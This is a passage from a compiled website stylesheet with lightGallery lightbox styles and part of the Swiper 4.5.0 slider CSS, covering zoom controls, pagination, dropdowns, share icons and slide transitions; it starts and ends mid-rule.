  transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
  transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s, -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s !important;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

#lg-zoom-in:after {
  content: "\e311"; }

#lg-actual-size {
  font-size: 20px; }

#lg-actual-size:after {
  content: "\e033"; }

#lg-zoom-out {
  opacity: .5;
  pointer-events: none; }

#lg-zoom-out:after {
  content: "\e312"; }

.lg-zoomed #lg-zoom-out {
  opacity: 1;
  pointer-events: auto; }

.lg-outer .lg-pager-outer {
  bottom: 60px;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  z-index: 1080;
  height: 10px; }

.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont {
  overflow: visible; }

.lg-outer .lg-pager-cont {
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
  margin: 0 5px; }

.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.lg-outer .lg-pager-cont.lg-pager-active .lg-pager {
  -webkit-box-shadow: 0 0 0 2px #fff inset;
          box-shadow: 0 0 0 2px #fff inset; }

.lg-outer .lg-pager-thumb-cont {
  background-color: #fff;
  color: #FFF;
  bottom: 100%;
  height: 83px;
  left: 0;
  margin-bottom: 20px;
  margin-left: -60px;
  opacity: 0;
  padding: 5px;
  position: absolute;
  width: 120px;
  border-radius: 3px;
  -webkit-transition: opacity .15s ease 0s,-webkit-transform .15s ease 0s;
  -o-transition: opacity .15s ease 0s,-o-transform .15s ease 0s;
  transition: opacity .15s ease 0s,-webkit-transform .15s ease 0s;
  -o-transition: opacity .15s ease 0s,transform .15s ease 0s;
  transition: opacity .15s ease 0s,transform .15s ease 0s;
  transition: opacity .15s ease 0s,transform .15s ease 0s,-webkit-transform .15s ease 0s;
  -webkit-transform: translate3d(0, 5px, 0);
  transform: translate3d(0, 5px, 0); }

.lg-outer .lg-pager-thumb-cont img {
  width: 100%;
  height: 100%; }

.lg-outer .lg-pager {
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.7) inset;
          box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.7) inset;
  display: block;
  height: 12px;
  -webkit-transition: box-shadow .3s ease 0s;
  -o-transition: box-shadow .3s ease 0s;
  -webkit-transition: -webkit-box-shadow .3s ease 0s;
  transition: -webkit-box-shadow .3s ease 0s;
  transition: box-shadow .3s ease 0s;
  transition: box-shadow .3s ease 0s, -webkit-box-shadow .3s ease 0s;
  width: 12px; }

.lg-outer .lg-pager:focus, .lg-outer .lg-pager:hover {
  -webkit-box-shadow: 0 0 0 8px #fff inset;
          box-shadow: 0 0 0 8px #fff inset; }

.lg-outer .lg-caret {
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px dashed;
  bottom: -10px;
  display: inline-block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  vertical-align: middle;
  width: 0; }

.lg-fullscreen:after {
  content: "\e20c"; }

.lg-fullscreen-on .lg-fullscreen:after {
  content: "\e20d"; }

.lg-outer #lg-dropdown-overlay {
  background-color: rgba(0, 0, 0, 0.25);
  bottom: 0;
  cursor: default;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1081;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 0s linear .18s,opacity .18s linear 0s;
  -o-transition: visibility 0s linear .18s,opacity .18s linear 0s;
  transition: visibility 0s linear .18s,opacity .18s linear 0s; }

.lg-outer.lg-dropdown-active #lg-dropdown-overlay, .lg-outer.lg-dropdown-active .lg-dropdown {
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
     transition-delay: 0s;
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
  visibility: visible; }

.lg-outer .lg-dropdown {
  background-color: #fff;
  border-radius: 2px;
  font-size: 14px;
  list-style-type: none;
  margin: 0;
  padding: 10px 0;
  position: absolute;
  right: 0;
  text-align: left;
  top: 50px;
  opacity: 0;
  visibility: hidden;
  -ms-transform: translate3d(0, 5px, 0);
  -webkit-transform: translate3d(0, 5px, 0);
  transform: translate3d(0, 5px, 0);
  -webkit-transition: -webkit-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;
  -o-transition: -o-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;
  -webkit-transition: visibility 0s linear .5s,opacity .18s linear 0s,-webkit-transform .18s linear 0s;
  transition: visibility 0s linear .5s,opacity .18s linear 0s,-webkit-transform .18s linear 0s;
  -o-transition: transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;
  transition: transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;
  transition: transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s,-webkit-transform .18s linear 0s; }

.lg-outer .lg-dropdown:after {
  content: "";
  display: block;
  height: 0;
  width: 0;
  position: absolute;
  border: 8px solid transparent;
  border-bottom-color: #FFF;
  right: 16px;
  top: -16px; }

.lg-outer .lg-dropdown > li:last-child {
  margin-bottom: 0; }

.lg-outer .lg-dropdown > li:hover .lg-icon, .lg-outer .lg-dropdown > li:hover a {
  color: #333; }

.lg-outer .lg-dropdown a {
  color: #333;
  display: block;
  white-space: pre;
  padding: 4px 12px;
  font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
  font-size: 12px; }

.lg-outer .lg-dropdown a:hover {
  background-color: rgba(0, 0, 0, 0.07); }

.lg-outer .lg-dropdown .lg-dropdown-text {
  display: inline-block;
  line-height: 1;
  margin-top: -3px;
  vertical-align: middle; }

.lg-outer .lg-dropdown .lg-icon {
  color: #333;
  display: inline-block;
  float: none;
  font-size: 20px;
  height: auto;
  line-height: 1;
  margin-right: 8px;
  padding: 0;
  vertical-align: middle;
  width: auto; }

.lg-outer, .lg-outer .lg, .lg-outer .lg-inner {
  width: 100%;
  height: 100%; }

.lg-outer #lg-share {
  position: relative; }

.lg-outer #lg-share:after {
  content: "\e80d"; }

.lg-outer #lg-share-facebook .lg-icon {
  color: #3b5998; }

.lg-outer #lg-share-facebook .lg-icon:after {
  content: "\e901"; }

.lg-outer #lg-share-twitter .lg-icon {
  color: #00aced; }

.lg-outer #lg-share-twitter .lg-icon:after {
  content: "\e904"; }

.lg-outer #lg-share-googleplus .lg-icon {
  color: #dd4b39; }

.lg-outer #lg-share-googleplus .lg-icon:after {
  content: "\e902"; }

.lg-outer #lg-share-pinterest .lg-icon {
  color: #cb2027; }

.lg-outer #lg-share-pinterest .lg-icon:after {
  content: "\e903"; }

.lg-group:after {
  content: "";
  display: table;
  clear: both; }

.lg-outer {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  text-align: left;
  opacity: 0;
  -webkit-transition: opacity .15s ease 0s;
  -o-transition: opacity .15s ease 0s;
  transition: opacity .15s ease 0s; }

.lg-outer * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.lg-outer.lg-visible {
  opacity: 1; }

.lg-outer.lg-css3 .lg-item.lg-current, .lg-outer.lg-css3 .lg-item.lg-next-slide, .lg-outer.lg-css3 .lg-item.lg-prev-slide {
  -webkit-transition-duration: inherit !important;
  -o-transition-duration: inherit !important;
     transition-duration: inherit !important;
  -webkit-transition-timing-function: inherit !important;
  -o-transition-timing-function: inherit !important;
     transition-timing-function: inherit !important; }

.lg-outer.lg-css3.lg-dragging .lg-item.lg-current, .lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide, .lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide {
  -webkit-transition-duration: 0s !important;
  -o-transition-duration: 0s !important;
     transition-duration: 0s !important;
  opacity: 1; }

.lg-outer.lg-grab img.lg-object {
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab; }

.lg-outer.lg-grabbing img.lg-object {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing; }

.lg-outer .lg {
  position: relative;
  overflow: hidden;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
  max-height: 100%; }

.lg-outer .lg-inner {
  position: absolute;
  left: 0;
  top: 0;
  white-space: nowrap; }

.lg-outer .lg-item {
  background: url(../img/loading.gif) center center no-repeat;
  display: none !important; }

.lg-outer.lg-css .lg-current, .lg-outer.lg-css3 .lg-current, .lg-outer.lg-css3 .lg-next-slide, .lg-outer.lg-css3 .lg-prev-slide {
  display: inline-block !important; }

.lg-outer .lg-img-wrap, .lg-outer .lg-item {
  display: inline-block;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%; }

.lg-outer .lg-img-wrap:before, .lg-outer .lg-item:before {
  content: "";
  display: inline-block;
  height: 50%;
  width: 1px;
  margin-right: -1px; }

.lg-outer .lg-img-wrap {
  position: absolute;
  padding: 0 5px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0; }

.lg-outer .lg-item.lg-complete {
  background-image: none; }

.lg-outer .lg-item.lg-current {
  z-index: 1060; }

.lg-outer .lg-image {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  max-height: 100%;
  width: auto !important;
  height: auto !important; }

.lg-outer.lg-show-after-load .lg-item .lg-object, .lg-outer.lg-show-after-load .lg-item .lg-video-play {
  opacity: 0;
  -webkit-transition: opacity .15s ease 0s;
  -o-transition: opacity .15s ease 0s;
  transition: opacity .15s ease 0s; }

.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object, .lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play {
  opacity: 1; }

.lg-outer .lg-empty-html, .lg-outer.lg-hide-download #lg-download {
  display: none; }

.lg-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1040;
  background-color: #000;
  opacity: 0;
  -webkit-transition: opacity .15s ease 0s;
  -o-transition: opacity .15s ease 0s;
  transition: opacity .15s ease 0s; }

.lg-backdrop.in {
  opacity: 1; }

.lg-css3.lg-no-trans .lg-current, .lg-css3.lg-no-trans .lg-next-slide, .lg-css3.lg-no-trans .lg-prev-slide {
  -webkit-transition: none 0s ease 0s !important;
  -o-transition: none 0s ease 0s !important;
  transition: none 0s ease 0s !important; }

.lg-css3.lg-use-css3 .lg-item, .lg-css3.lg-use-left .lg-item {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.lg-css3.lg-fade .lg-item {
  opacity: 0; }

.lg-css3.lg-fade .lg-item.lg-current {
  opacity: 1; }

.lg-css3.lg-fade .lg-item.lg-current, .lg-css3.lg-fade .lg-item.lg-next-slide, .lg-css3.lg-fade .lg-item.lg-prev-slide {
  -webkit-transition: opacity .1s ease 0s;
  -o-transition: opacity .1s ease 0s;
  transition: opacity .1s ease 0s; }

.lg-css3.lg-slide.lg-use-css3 .lg-item {
  opacity: 0; }

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0); }

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1; }

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current, .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide, .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  -o-transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s; }

.lg-css3.lg-slide.lg-use-left .lg-item {
  opacity: 0;
  position: absolute;
  left: 0; }

.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide {
  left: -100%; }

.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide {
  left: 100%; }

.lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
  left: 0;
  opacity: 1; }

.lg-css3.lg-slide.lg-use-left .lg-item.lg-current, .lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide, .lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide {
  -webkit-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; }

.lg-actions .lg-next, .lg-actions .lg-prev {
  font-size: 13px;
  margin-top: -25px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border-radius: 100%;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.2);
          box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.2);
  padding: 0; }

.lg-actions .lg-next:before, .lg-actions .lg-prev:after {
  font-family: Font Awesome\ 5 Pro;
  content: "\f105"; }

.lg-actions .lg-prev:after {
  content: "\f104"; }

/**
 * Swiper 4.5.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 22, 2019
 */
.swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1; }

.swiper-container-no-flexbox .swiper-slide {
  float: left; }

.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0); }

.swiper-container-multirow > .swiper-wrapper {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto; }

.swiper-slide {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank {
  visibility: hidden; }

/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto; }

.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  -o-transition-property: transform, height;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-container-3d {
  -webkit-perspective: 1200px;
  perspective: 1200px; }

.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d; }

.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10; }

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* IE10 Windows Phone 8 Fixes */
.swiper-container-wp8-horizontal,
.swiper-container-wp8-horizontal > .swiper-wrapper {
  -ms-touch-action: pan-y;
  touch-action: pan-y; }

.swiper-container-wp8-vertical,
.swiper-container-wp8-vertical > .swiper-wrapper {
  -ms-touch-action: pan-x;
  touch-action: pan-x; }

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: 27px;
  height: 44px;
  margin-top: -22px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat; }

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none; }

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
  left: 10px;
  right: auto; }

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
  right: 10px;
  left: auto; }

.swiper-button-prev.swiper-button-white,
.swiper-container-rtl .swiper-button-next.swiper-button-white {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E"); }

.swiper-button-next.swiper-button-white,
.swiper-container-rtl .swiper-button-prev.swiper-button-white {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E"); }

.swiper-button-prev.swiper-button-black,
.swiper-container-rtl .swiper-button-next.swiper-button-black {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E"); }

.swiper-button-next.swiper-button-black,
.swiper-container-rtl .swiper-button-prev.swiper-button-black {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E"); }

.swiper-button-lock {
  display: none; }

.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: 300ms opacity;
  -o-transition: 300ms opacity;
  transition: 300ms opacity;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10; }

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
  position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33); }

.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2; }

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer; }

.swiper-pagination-bullet-active {
  opacity: 1;
  background: #007aff; }

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
  transform: translate3d(0px, -50%, 0); }

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block; }

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 8px; }

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  -webkit-transition: 200ms top, 200ms -webkit-transform;
  transition: 200ms top, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px; }

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  white-space: nowrap; }

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms left, 200ms -webkit-transform;
  transition: 200ms left, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms right, 200ms -webkit-transform;
  transition: 200ms right, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: #007aff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top; }

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top; }

.swiper-container-horizontal > .swiper-pagination-progressbar,
.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0; }

.swiper-container-vertical > .swiper-pagination-progressbar,
.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0; }

.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #ffffff; }

.swiper-pagination-progressbar.swiper-pagination-white {
  background: rgba(255, 255, 255, 0.25); }

.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill {
  background: #ffffff; }

.swiper-pagination-black .swiper-pagination-bullet-active {
  background: #000000; }

.swiper-pagination-progressbar.swiper-pagination-black {
  background: rgba(0, 0, 0, 0.25); }

.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill {
  background: #000000; }

.swiper-pagination-lock {
  display: none; }

/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1); }

.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%; }

.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%; }

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0; }

.swiper-scrollbar-cursor-drag {
  cursor: move; }

.swiper-scrollbar-lock {
  display: none; }

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center; }

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
  object-fit: contain; }

.swiper-slide-zoomed {
  cursor: move; }

/* Preloader */
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
